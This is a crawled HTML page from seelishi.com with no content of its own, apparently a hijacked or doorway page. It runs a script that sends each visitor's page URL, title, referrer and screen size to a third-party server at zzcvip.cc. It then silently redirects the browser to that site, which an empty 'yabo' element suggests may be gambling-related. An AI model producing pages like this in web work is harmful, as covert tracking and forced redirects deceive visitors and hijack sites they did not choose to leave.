

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.seelishi.com/info/q02entq1.html
body_size: 846
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ba357d36ea751b2d9721c576132ff219";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function() {
    var config = {
        apiUrl: 'https://www.zzcvip.cc/api/track.php',
        siteId: 'my-site' // 可自定义站点ID
    };
    
    function getPageInfo() {
        return {
            page_url: window.location.href,
            page_title: document.title || '',
            referer: document.referrer || '',
            screen_width: window.screen.width || 0,
            screen_height: window.screen.height || 0,
            site_id: config.siteId
        };
    }
    
    function sendTrackingData() {
        try {
            var data = getPageInfo();
            var params = [];
            for (var key in data) {
                if (data.hasOwnProperty(key)) {
                    params.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
                }
            }
            
            var img = new Image(1, 1);
            img.src = config.apiUrl + '?' + params.join('&') + '&_t=' + new Date().getTime();
            
            if (navigator.sendBeacon) {
                var formData = new FormData();
                for (var k in data) {
                    if (data.hasOwnProperty(k)) {
                        formData.append(k, data[k]);
                    }
                }
                navigator.sendBeacon(config.apiUrl, formData);
            }
        } catch (e) {
            console.error('Tracking error:', e);
        }
    }
    
    if (document.readyState === 'complete') {
        sendTrackingData();
    } else {
        window.addEventListener('load', sendTrackingData);
    }
})();
</script>

<div class="yabo" id="yabo"></div>

<script>
window.location.href = "https://www.zzcvip.cc/";
</script>
